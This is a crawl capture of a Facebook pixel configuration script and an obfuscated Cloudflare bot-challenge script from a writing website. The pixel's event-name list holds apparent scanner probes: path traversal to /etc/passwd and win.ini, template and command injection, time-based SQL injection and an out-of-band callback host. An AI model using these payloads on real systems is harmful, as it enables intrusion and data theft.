src=file:\/\/\/etc\/passwd>\u003C\/iframe>","..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","}}{{9527*9527}}","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","{{9527*9527}}","file:\/\/\/c:\/\/windows\/win.ini","PageViewbase64decode('PGJtdD45NTI3MjMzMw==')","C:\/windows\/win.ini","PageViewbase64_decode('PGJtdD45NTI3MjMzMw==')","PageView{{base64decode('PGJtdD45NTI3MjMzMw==')}}","..\\..\\..\\..\\..\\..\\..\\..\\..\\etc\\passwd","PageView{{base64_decode('PGJtdD45NTI3MjMzMw==')}}","..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","file:\\\\\\etc\\passwd","file:\/\/\/etc\/passwd","\/etc\/passwd","PageViewtest\"bmt=1","JyI8Ym10Pi9ibXQ9dGVzdA==","PageViewtest'bmt=1","expr 952756968 + 870986373","|expr 952756968 + 870986373","PageView$'\u003Cbmt>bmt=1","5Cnexpr 952756968 + 870986373","98991*97996*98991*97996","PageView\") ||(pg_sleep_for('7s')) -- #","PageView-->'\"\u003Cbmt>bmt=1","PageView') ||(pg_sleep_for('7s')) -- #","*{9527*9527}","PageView\" ||(pg_sleep_for('7s')) -- #","[[9527*9527]]","PageView' ||(pg_sleep_for('7s')) -- #","(310) 555-0123'\"\u003Cbmt>\/bmt=1","PageView ||(pg_sleep_for('7s')) -- #","{9527*9527}","(310) 555-0123\"bmt==1","2024-08-01'\"\u003Cbmt>\/bmt=1","PageViewxxxx;'\"\u003Cbmt>bmt=1","PageView'\"bmt=1","PageView'\"\u003Cbmt>bmt=1","PageView! \u001f\u001e\u001d\u001c\u001b\u001a\u0019\u0018\u0017\u0016\u0015\u0014\u0013\u0012\u0011\u0010'\"\u003Cbmt>bmt=1","PageView\") or\/*!sleep\/*aa*\/*\/(7)#","PageView') or\/*!sleep\/*aa*\/*\/(7)#","PageView) or\/*!sleep\/*aa*\/*\/(7)#","PageView\" or\/*!sleep\/*aa*\/*\/(7)#","PageView' or\/*!sleep\/*aa*\/*\/(7)#","PageView or\/*!sleep\/*aa*\/*\/(7)#","PageView\") and\/*!sleep\/*aa*\/*\/(7)#","PageView') and\/*!sleep\/*aa*\/*\/(7)#","PageView) and\/*!sleep\/*aa*\/*\/(7)#","PageView\" and\/*!sleep\/*aa*\/*\/(7)#","PageView' and\/*!sleep\/*aa*\/*\/(7)#","PageView and\/*!sleep\/*aa*\/*\/(7)#","gtm_consent_update","marathon_session_from_baseline_plus_search","marathon_session_from_direct_and_search","Direct Traffic","MyCustomEvent","Subscriber","\/\/\u00255c\u002540mpc-prod-2-1053047382554.us-central1.run.app.rrr.cmk6tstk.dns.b2z.team\u00252f"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("2861582640696823", "EventValidation", true);
config.set("2861582640696823", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("2861582640696823", "ClientHint", true);
config.set("2861582640696823", "prohibitedPixels", {"lockWebpage":false,"blockReason":"traffic_permissions"});
fbq.loadPlugin("prohibitedpixels");
instance.optIn("2861582640696823", "ProhibitedPixels", true);
config.set("2861582640696823", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("2861582640696823", "UnwantedParams", true);
config.set("2861582640696823", "standardParamChecks", {"standardParamChecks":{"city":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"country":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"dealer_zip":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"destination_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"destination_ids":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"dma_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"drivetrain":[{"require_exact_match":true,"potential_matches":["4X2","4X4","AWD","FWD","RWD","Other","NONE"]}],"exterior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"fuel_type":[{"require_exact_match":true,"potential_matches":["DIESEL","ELECTRIC","GASOLINE","FLEX","HYBRID","OTHER","PETROL","PLUGIN_HYBRID","NONE"]}],"availability":[{"require_exact_match":true,"potential_matches":["available_soon","for_rent","for_sale","off_market","recently_sold","sale_pending"]}],"property_type":[{"require_exact_match":true,"potential_matches":["apartment","apartment_room","builder_floor","bungalow","condo","condo_room","","house","house_in_condominium","house_in_villa","house_room","land","loft","manufactured","other","other_room","penthouse","single_family_home","studio","townhouse","townhouse_room"]}],"listing_type":[{"require_exact_match":true,"potential_matches":["","for_rent_by_agent","for_rent_by_owner","for_sale_by_agent","for_sale_by_owner","foreclosed","new_construction","new_listing","other"]}],"hotel_score":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"interior_color":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"lowest_price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"make":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"mileage.unit":[{"require_exact_match":true,"potential_matches":["KM","MI"]}],"mileage.value":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"model":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"neighborhood":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_adults":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_children":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_infants":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"origin_airport":[{"require_exact_match":false,"potential_matches":["\/^[a-zA-Z]{3}$\/"]}],"postal_code":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"predicted_ltv":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"preferred_baths_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_beds_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"preferred_neighborhoods":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"preferred_num_stops":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"preferred_price_range":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+(\\.\\d+)?\\s*,\\s*\\d+(\\.\\d+)?\\s*\\]$"]}],"preferred_star_ratings":[{"require_exact_match":false,"potential_matches":["^\\[\\s*\\d+\\s*,\\s*\\d+\\s*\\]$"]}],"price":[{"require_exact_match":false,"potential_matches":["^-?\\d+(?:\\.\\d+)?$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"region":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"selling_dealer_name":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"state_of_vehicle":[{"require_exact_match":true,"potential_matches":["NEW","USED","CPO"]}],"suggested_destinations":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_home_listings":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_hotels":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_jobs":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_local_service_businesses":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_location_based_items":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"suggested_vehicles":[{"require_exact_match":false,"potential_matches":["^([\\(\\{\\[]?)\\s*([\"']?)(.{0,2048})?[\"']?\\s*(,\\s*[\"']?(.{0,2048})[\"']?\\s*)*,?[\\)\\}\\]]?$"]}],"transmission":[{"require_exact_match":true,"potential_matches":["AUTOMATIC","MANUAL","OTHER","NONE"]}],"travel_class":[{"require_exact_match":true,"potential_matches":["business","econmy","first","premium"]}],"trim":[{"require_exact_match":false,"potential_matches":["^.{0,50}$"]}],"user_bucket":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}],"body_style":[{"require_exact_match":true,"potential_matches":["CONVERTIBLE","COUPE","CROSSOVER","ESTATE","GRANDTOURER","HATCHBACK","MINIBUS","MINIVAN","MPV","PICKUP","ROADSTER","SALOON","SEDAN","SMALL_CAR","SPORTSCAR","SUPERCAR","SUPERMINI","SUV","TRUCK","VAN","WAGON","OTHER","NONE"]}],"condition_of_vehicle":[{"require_exact_match":true,"potential_matches":["EXCELLENT","VERY_GOOD","GOOD","FAIR","POOR","OTHER","NONE"]}],"vehicle_defection_status":[{"require_exact_match":true,"potential_matches":["ON_BRAND","DEFECTION"]}],"vehicle_segment":[{"require_exact_match":true,"potential_matches":["CAR_COMPACT","CAR_EXOTIC","CAR_LARGE","CAR_LUXURY_COMPACT","CAR_LUXURY_LARGE","CAR_LUXURY_MIDSIZE","CAR_MIDSIZE","CAR_MINI","CAR_SPORTY_COMPACT","CAR_SPORTY_MIDSIZE","CAR_SPORTY_PREMIUM","CAR_SUBCOMPACT","NON_SEGMENTED","TRUCK_CHASSIS_WORK","TRUCK_PICKUP_FULLSIZE","TRUCK_PICKUP_MIDSIZE","TRUCK_SUV_COMPACT","TRUCK_SUV_LARGE","TRUCK_SUV_LUXURY_COMPACT","TRUCK_SUV_LUXURY_LARGE","TRUCK_SUV_LUXURY_MIDSIZE","TRUCK_SUV_MIDSIZE","TRUCK_SUV_MINI","TRUCK_VAN_FULLSIZE","TRUCK_VAN_MINIVAN"]}],"vin":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"year":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("2861582640696823", "StandardParamChecks", true);
config.set("2861582640696823", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("2861582640696823", "Gating", true);instance.configLoaded("2861582640696823"); }});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://makealivingwriting.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/d39f91d70ce1/main.js?
body_size: 4639
content:
window._cf_chl_opt={uYln4:'g'};~function(u2,W,M,v,C,J,Y,F){u2=z,function(R,g,uh,u1,Q,y){for(uh={R:179,g:159,Q:209,y:224,L:234,K:154,O:151,d:162,o:235,Z:156},u1=z,Q=R();!![];)try{if(y=parseInt(u1(uh.R))/1*(-parseInt(u1(uh.g))/2)+parseInt(u1(uh.Q))/3*(parseInt(u1(uh.y))/4)+parseInt(u1(uh.L))/5+parseInt(u1(uh.K))/6+-parseInt(u1(uh.O))/7*(-parseInt(u1(uh.d))/8)+parseInt(u1(uh.o))/9+-parseInt(u1(uh.Z))/10,y===g)break;else Q.push(Q.shift())}catch(L){Q.push(Q.shift())}}(U,651369),W=this||self,M=W[u2(243)],v={},v[u2(245)]='o',v[u2(167)]='s',v[u2(172)]='u',v[u2(247)]='z',v[u2(220)]='n',v[u2(135)]='I',v[u2(148)]='b',C=v,W[u2(222)]=function(R,g,Q,y,uX,uZ,uo,uQ,K,O,o,Z,X,S){if(uX={R:171,g:208,Q:149,y:171,L:208,K:215,O:132,d:146,o:215,Z:146,X:152,m:197,S:207,G:128,s:161},uZ={R:228,g:207,Q:138},uo={R:180,g:189,Q:240,y:221},uQ=u2,null===g||void 0===g)return y;for(K=V(g),R[uQ(uX.R)][uQ(uX.g)]&&(K=K[uQ(uX.Q)](R[uQ(uX.y)][uQ(uX.L)](g))),K=R[uQ(uX.K)][uQ(uX.O)]&&R[uQ(uX.d)]?R[uQ(uX.o)][uQ(uX.O)](new R[(uQ(uX.Z))](K)):function(G,uA,s){for(uA=uQ,G[uA(uZ.R)](),s=0;s<G[uA(uZ.g)];G[s+1]===G[s]?G[uA(uZ.Q)](s+1,1):s+=1);return G}(K),O='nAsAaAb'.split('A'),O=O[uQ(uX.X)][uQ(uX.m)](O),o=0;o<K[uQ(uX.S)];Z=K[o],X=x(R,g,Z),O(X)?(S=X==='s'&&!R[uQ(uX.G)](g[Z]),uQ(uX.s)===Q+Z?L(Q+Z,X):S||L(Q+Z,g[Z])):L(Q+Z,X),o++);return y;function L(G,s,ug){ug=z,Object[ug(uo.R)][ug(uo.g)][ug(uo.Q)](y,s)||(y[s]=[]),y[s][ug(uo.y)](G)}},J=u2(136)[u2(166)](';'),Y=J[u2(152)][u2(197)](J),W[u2(203)]=function(R,g,uS,uW,Q,y,L,K){for(uS={R:217,g:207,Q:204,y:221,L:137},uW=u2,Q=Object[uW(uS.R)](g),y=0;y<Q[uW(uS.g)];y++)if(L=Q[y],L==='f'&&(L='N'),R[L]){for(K=0;K<g[Q[y]][uW(uS.g)];-1===R[L][uW(uS.Q)](g[Q[y]][K])&&(Y(g[Q[y]][K])||R[L][uW(uS.y)]('o.'+g[Q[y]][K])),K++);}else R[L]=g[Q[y]][uW(uS.L)](function(O){return'o.'+O})},F=function(ul,ur,uq,uH,us,uN,g,Q,y){return ul={R:192,g:160},ur={R:177,g:177,Q:221,y:177,L:229,K:184,O:221,d:184},uq={R:207},uH={R:207,g:184,Q:180,y:189,L:240,K:189,O:180,d:189,o:240,Z:139,X:221,m:221,S:221,G:177,s:221,T:177,H:139,f:139,l:221,I:221,P:221,E:221,B:229},us={R:236,g:184},uN=u2,g=String[uN(ul.R)],Q={'h':function(L){return null==L?'':Q.g(L,6,function(K,uc){return uc=z,uc(us.R)[uc(us.g)](K)})},'g':function(L,K,O,up,o,Z,X,S,G,s,T,H,I,P,E,B,D,u0){if(up=uN,L==null)return'';for(Z={},X={},S='',G=2,s=3,T=2,H=[],I=0,P=0,E=0;E<L[up(uH.R)];E+=1)if(B=L[up(uH.g)](E),Object[up(uH.Q)][up(uH.y)][up(uH.L)](Z,B)||(Z[B]=s++,X[B]=!0),D=S+B,Object[up(uH.Q)][up(uH.K)][up(uH.L)](Z,D))S=D;else{if(Object[up(uH.O)][up(uH.d)][up(uH.o)](X,S)){if(256>S[up(uH.Z)](0)){for(o=0;o<T;I<<=1,K-1==P?(P=0,H[up(uH.X)](O(I)),I=0):P++,o++);for(u0=S[up(uH.Z)](0),o=0;8>o;I=u0&1|I<<1.35,P==K-1?(P=0,H[up(uH.m)](O(I)),I=0):P++,u0>>=1,o++);}else{for(u0=1,o=0;o<T;I=u0|I<<1.05,P==K-1?(P=0,H[up(uH.m)](O(I)),I=0):P++,u0=0,o++);for(u0=S[up(uH.Z)](0),o=0;16>o;I=I<<1.67|1&u0,P==K-1?(P=0,H[up(uH.S)](O(I)),I=0):P++,u0>>=1,o++);}G--,G==0&&(G=Math[up(uH.G)](2,T),T++),delete X[S]}else for(u0=Z[S],o=0;o<T;I=I<<1|1&u0,K-1==P?(P=0,H[up(uH.s)](O(I)),I=0):P++,u0>>=1,o++);S=(G--,0==G&&(G=Math[up(uH.T)](2,T),T++),Z[D]=s++,String(B))}if(''!==S){if(Object[up(uH.O)][up(uH.K)][up(uH.o)](X,S)){if(256>S[up(uH.H)](0)){for(o=0;o<T;I<<=1,P==K-1?(P=0,H[up(uH.S)](O(I)),I=0):P++,o++);for(u0=S[up(uH.f)](0),o=0;8>o;I=I<<1|1&u0,K-1==P?(P=0,H[up(uH.X)](O(I)),I=0):P++,u0>>=1,o++);}else{for(u0=1,o=0;o<T;I=I<<1.45|u0,P==K-1?(P=0,H[up(uH.l)](O(I)),I=0):P++,u0=0,o++);for(u0=S[up(uH.H)](0),o=0;16>o;I=I<<1.52|u0&1,K-1==P?(P=0,H[up(uH.s)](O(I)),I=0):P++,u0>>=1,o++);}G--,G==0&&(G=Math[up(uH.T)](2,T),T++),delete X[S]}else for(u0=Z[S],o=0;o<T;I=1.33&u0|I<<1.87,P==K-1?(P=0,H[up(uH.I)](O(I)),I=0):P++,u0>>=1,o++);G--,0==G&&T++}for(u0=2,o=0;o<T;I=I<<1.64|1&u0,P==K-1?(P=0,H[up(uH.P)](O(I)),I=0):P++,u0>>=1,o++);for(;;)if(I<<=1,P==K-1){H[up(uH.E)](O(I));break}else P++;return H[up(uH.B)]('')},'j':function(L,uf,uw){return uf={R:139},uw=uN,null==L?'':''==L?null:Q.i(L[uw(uq.R)],32768,function(K,ui){return ui=uw,L[ui(uf.R)](K)})},'i':function(L,K,O,ut,o,Z,X,S,G,s,T,H,I,P,E,B,u0,D){for(ut=uN,o=[],Z=4,X=4,S=3,G=[],H=O(0),I=K,P=1,s=0;3>s;o[s]=s,s+=1);for(E=0,B=Math[ut(ur.R)](2,2),T=1;B!=T;D=I&H,I>>=1,I==0&&(I=K,H=O(P++)),E|=(0<D?1:0)*T,T<<=1);switch(E){case 0:for(E=0,B=Math[ut(ur.R)](2,8),T=1;T!=B;D=H&I,I>>=1,0==I&&(I=K,H=O(P++)),E|=T*(0<D?1:0),T<<=1);u0=g(E);break;case 1:for(E=0,B=Math[ut(ur.g)](2,16),T=1;B!=T;D=H&I,I>>=1,I==0&&(I=K,H=O(P++)),E|=(0<D?1:0)*T,T<<=1);u0=g(E);break;case 2:return''}for(s=o[3]=u0,G[ut(ur.Q)](u0);;){if(P>L)return'';for(E=0,B=Math[ut(ur.y)](2,S),T=1;B!=T;D=I&H,I>>=1,I==0&&(I=K,H=O(P++)),E|=T*(0<D?1:0),T<<=1);switch(u0=E){case 0:for(E=0,B=Math[ut(ur.R)](2,8),T=1;T!=B;D=I&H,I>>=1,I==0&&(I=K,H=O(P++)),E|=T*(0<D?1:0),T<<=1);o[X++]=g(E),u0=X-1,Z--;break;case 1:for(E=0,B=Math[ut(ur.R)](2,16),T=1;B!=T;D=H&I,I>>=1,0==I&&(I=K,H=O(P++)),E|=(0<D?1:0)*T,T<<=1);o[X++]=g(E),u0=X-1,Z--;break;case 2:return G[ut(ur.L)]('')}if(Z==0&&(Z=Math[ut(ur.R)](2,S),S++),o[u0])u0=o[u0];else if(X===u0)u0=s+s[ut(ur.K)](0);else return null;G[ut(ur.O)](u0),o[X++]=s+u0[ut(ur.d)](0),Z--,s=u0,0==Z&&(Z=Math[ut(ur.R)](2,S),S++)}}},y={},y[uN(ul.g)]=Q.h,y}(),j();function V(R,ud,uR,g){for(ud={R:149,g:217,Q:181},uR=u2,g=[];null!==R;g=g[uR(ud.R)](Object[uR(ud.g)](R)),R=Object[uR(ud.Q)](R));return g}function b(y,L,uy,uu,K,O,d,o,Z,X,m,S){if(uy={R:134,g:188,Q:231,y:165,L:219,K:175,O:191,d:210,o:143,Z:173,X:216,m:241,S:200,G:212,s:219,T:237,H:168,f:219,l:185,I:133,P:186,E:182,B:219,k:131,D:198,u0:244,uL:157,uK:211,uO:130,ud:160},uu=u2,!N(.01))return![];O=(K={},K[uu(uy.R)]=y,K[uu(uy.g)]=L,K);try{d=W[uu(uy.Q)],o=uu(uy.y)+W[uu(uy.L)][uu(uy.K)]+uu(uy.O)+d.r+uu(uy.d),Z=new W[(uu(uy.o))](),Z[uu(uy.Z)](uu(uy.X),o),Z[uu(uy.m)]=2500,Z[uu(uy.S)]=function(){},X={},X[uu(uy.G)]=W[uu(uy.s)][uu(uy.T)],X[uu(uy.H)]=W[uu(uy.f)][uu(uy.l)],X[uu(uy.I)]=W[uu(uy.L)][uu(uy.P)],X[uu(uy.E)]=W[uu(uy.B)][uu(uy.k)],m=X,S={},S[uu(uy.D)]=O,S[uu(uy.u0)]=m,S[uu(uy.uL)]=uu(uy.uK),Z[uu(uy.uO)](F[uu(uy.ud)](S))}catch(G){}}function e(Q,y,uD,uC,L,K,O){if(uD={R:164,g:199,Q:205,y:157,L:238,K:163,O:205,d:195,o:227,Z:163,X:188,m:144,S:195},uC=u2,L=uC(uD.R),!Q[uC(uD.g)])return;y===uC(uD.Q)?(K={},K[uC(uD.y)]=L,K[uC(uD.L)]=Q.r,K[uC(uD.K)]=uC(uD.O),W[uC(uD.d)][uC(uD.o)](K,'*')):(O={},O[uC(uD.y)]=L,O[uC(uD.L)]=Q.r,O[uC(uD.Z)]=uC(uD.X),O[uC(uD.m)]=y,W[uC(uD.S)][uC(uD.o)](O,'*'))}function i(uJ,u5,R,g,Q){return uJ={R:218,g:226},u5=u2,R=3600,g=c(),Q=Math[u5(uJ.R)](Date[u5(uJ.g)]()/1e3),Q-g>R?![]:!![]}function h(R,g,uL,uU){return uL={R:239,g:180,Q:150,y:240,L:204,K:127},uU=u2,g instanceof R[uU(uL.R)]&&0<R[uU(uL.R)][uU(uL.g)][uU(uL.Q)][uU(uL.y)](g)[uU(uL.L)](uU(uL.K))}function z(u,R,g){return g=U(),z=function(Q,A,W){return Q=Q-127,W=g[Q],W},z(u,R)}function c(uV,u4,R){return uV={R:231,g:218},u4=u2,R=W[u4(uV.R)],Math[u4(uV.g)](+atob(R.t))}function j(uk,uB,uP,un,R,g,Q,y,L){if(uk={R:231,g:199,Q:246,y:129,L:201,K:230,O:190,d:190},uB={R:246,g:129,Q:190},uP={R:233},un=u2,R=W[un(uk.R)],!R)return;if(!i())return;(g=![],Q=R[un(uk.g)]===!![],y=function(ub,K){if(ub=un,!g){if(g=!![],!i())return;K=a(),n(K.r,function(O){e(R,O)}),K.e&&b(ub(uP.R),K.e)}},M[un(uk.Q)]!==un(uk.y))?y():W[un(uk.L)]?M[un(uk.L)](un(uk.K),y):(L=M[un(uk.O)]||function(){},M[un(uk.d)]=function(uv){uv=un,L(),M[uv(uB.R)]!==uv(uB.g)&&(M[uv(uB.Q)]=L,y())})}function U(U0){return U0='clientInformation,error,hasOwnProperty,onreadystatechange,/b/ov1/0.8476394745004938:1767022085:17CIVApjAz2e-Y2emX7emI5tesgC-02AbYtX89yyU98/,fromCharCode,createElement,iframe,parent,location,bind,errorInfoObject,api,ontimeout,addEventListener,href,kuIdX1,indexOf,success,xhr-error,length,getOwnPropertyNames,3zRCbEv,/invisible/jsd,jsd,chlApiSitekey,display: none,contentWindow,Array,POST,keys,floor,_cf_chl_opt,number,push,mlwE4,contentDocument,2324696XJGSBu,random,now,postMessage,sort,join,DOMContentLoaded,__CF$cv$params,tabIndex,error on cf_chl_props,2654030urfCKb,5945382YeTSRw,sBHQyb-3eJmrv4E0KUtq2zYu7nRPpdOgVGSWciZ9+f1ThADXNFxjC8aIL65w$olkM,gwUy0,sid,Function,call,timeout,catch,document,chctx,object,readyState,symbol,[native code],isNaN,loading,send,HkTQ2,from,chlApiRumWidgetAgeMs,msg,bigint,_cf_chl_opt;mhsH6;xkyRk9;FTrD2;leJV9;BCMtt1;sNHpA9;GKPzo4;AdbX0;REiSI4;xriGD7;jwjCc3;agiDh2;MQCkM2;mlwE4;kuIdX1;aLEay4;cThi2,map,splice,charCodeAt,onload,isArray,removeChild,XMLHttpRequest,detail,/jsd/oneshot/d39f91d70ce1/0.8476394745004938:1767022085:17CIVApjAz2e-Y2emX7emI5tesgC-02AbYtX89yyU98/,Set,function,boolean,concat,toString,539uXdkmV,includes,appendChild,4991988GyqTEv,style,18007910AVyyCs,source,onerror,21890FVtHVK,Uwzyyooa,d.cookie,3496SvtjyU,event,cloudflare-invisible,/cdn-cgi/challenge-platform/h/,split,string,chlApiUrl,http-code:,stringify,Object,undefined,open,log,uYln4,navigator,pow,status,17yPutZp,prototype,getPrototypeOf,chlApiClientVersion,body,charAt,TbVa1,kgZMo4'.split(','),U=function(){return U0},U()}function x(R,g,Q,uO,uz,y){uz=(uO={R:242,g:215,Q:141,y:215,L:147},u2);try{return g[Q][uz(uO.R)](function(){}),'p'}catch(L){}try{if(g[Q]==null)return g[Q]===void 0?'u':'x'}catch(K){return'i'}return R[uz(uO.g)][uz(uO.Q)](g[Q])?'a':g[Q]===R[uz(uO.y)]?'C':!0===g[Q]?'T':g[Q]===!1?'F':(y=typeof g[Q],uz(uO.L)==y?h(R,g[Q])?'N':'f':C[y]||'?')}function n(R,g,uj,uF,ua,uY,u6,Q,y,L){uj={R:231,g:174,Q:219,y:143,L:173,K:216,O:165,d:219,o:175,Z:145,X:199,m:241,S:200,G:140,s:158,T:196,H:196,f:202,l:202,I:130,P:160,E:170},uF={R:206},ua={R:178,g:205,Q:169,y:178},uY={R:241},u6=u2,Q=W[u6(uj.R)],console[u6(uj.g)](W[u6(uj.Q)]),y=new W[(u6(uj.y))](),y[u6(uj.L)](u6(uj.K),u6(uj.O)+W[u6(uj.d)][u6(uj.o)]+u6(uj.Z)+Q.r),Q[u6(uj.X)]&&(y[u6(uj.m)]=5e3,y[u6(uj.S)]=function(u7){u7=u6,g(u7(uY.R))}),y[u6(uj.G)]=function(u8){u8=u6,y[u8(ua.R)]>=200&&y[u8(ua.R)]<300?g(u8(ua.g)):g(u8(ua.Q)+y[u8(ua.y)])},y[u6(uj.s)]=function(u9){u9=u6,g(u9(uF.R))},L={'t':c(),'lhr':M[u6(uj.T)]&&M[u6(uj.H)][u6(uj.f)]?M[u6(uj.T)][u6(uj.l)]:'','api':Q[u6(uj.X)]?!![]:![],'payload':R},y[u6(uj.I)](F[u6(uj.P)](JSON[u6(uj.E)](L)))}function N(R,ux,u3){return ux={R:225},u3=u2,Math[u3(ux.R)]()<R}function a(uG,uM,Q,y,L,K,O){uM=(uG={R:193,g:194,Q:155,y:213,L:232,K:183,O:153,d:214,o:187,Z:176,X:223,m:183,S:142},u2);try{return Q=M[uM(uG.R)](uM(uG.g)),Q[uM(uG.Q)]=uM(uG.y),Q[uM(uG.L)]='-1',M[uM(uG.K)][uM(uG.O)](Q),y=Q[uM(uG.d)],L={},L=mlwE4(y,y,'',L),L=mlwE4(y,y[uM(uG.o)]||y[uM(uG.Z)],'n.',L),L=mlwE4(y,Q[uM(uG.X)],'d.',L),M[uM(uG.m)][uM(uG.S)](Q),K={},K.r=L,K.e=null,K}catch(d){return O={},O.r={},O.e=d,O}}}()